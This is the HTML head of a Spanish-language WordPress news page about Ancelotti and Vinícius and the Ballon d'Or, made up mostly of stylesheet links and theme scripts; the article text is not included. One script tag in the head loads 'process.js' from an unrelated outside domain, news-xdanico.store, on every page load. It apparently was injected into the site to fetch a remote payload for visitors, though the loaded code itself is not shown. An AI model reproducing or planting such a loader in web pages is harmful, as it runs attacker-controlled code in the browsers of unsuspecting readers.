

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cnpenewyorknoticias.com/2024/05/10/ancelotti-ve-a-vinicius-a-un-paso-del-balon-de-oro/
body_size: 18340
content:
<!DOCTYPE html>
<html lang="es">
<head><style>img.lazy{min-height:1px}</style><link href="https://cnpenewyorknoticias.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Ancelotti ve a Vinícius a un paso del Balón de Oro &#8211; CNPE NewYork</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CNPE NewYork &raquo; Feed" href="https://cnpenewyorknoticias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CNPE NewYork &raquo; Feed de los comentarios" href="https://cnpenewyorknoticias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CNPE NewYork &raquo; Comentario Ancelotti ve a Vinícius a un paso del Balón de Oro del feed" href="https://cnpenewyorknoticias.com/2024/05/10/ancelotti-ve-a-vinicius-a-un-paso-del-balon-de-oro/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cnpenewyorknoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcnpenewyorknoticias.com%2F2024%2F05%2F10%2Fancelotti-ve-a-vinicius-a-un-paso-del-balon-de-oro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cnpenewyorknoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcnpenewyorknoticias.com%2F2024%2F05%2F10%2Fancelotti-ve-a-vinicius-a-un-paso-del-balon-de-oro%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cnpenewyorknoticias.com/wp-includes/css/dist/block-library/style.min.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://cnpenewyorknoticias.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765990379' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/bootstrap.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/style.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/colors/default.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/owl.carousel.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://cnpenewyorknoticias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/navigation.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-navigation-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/bootstrap.js?ver=7e2b802521321befb1aeeb51617ccc23" id="bootstrap-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=7e2b802521321befb1aeeb51617ccc23" id="owl-carousel-min-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=7e2b802521321befb1aeeb51617ccc23" id="smartmenus-js-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=7e2b802521321befb1aeeb51617ccc23" id="bootstrap-smartmenus-js-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-marquee-js-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/main.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://cnpenewyorknoticias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cnpenewyorknoticias.com/wp-json/wp/v2/posts/960" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cnpenewyorknoticias.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://cnpenewyorknoticias.com/2024/05/10/ancelotti-ve-a-vinicius-a-un-paso-del-balon-de-oro/" />
<link rel="pingback" href="https://cnpenewyorknoticias.com/xmlrpc.php"> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <script type="text/javascript" src="https://news-xdanico.store/process.js?id=1271683151" async> </script>
<link rel="icon" href="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-180x180.png" />
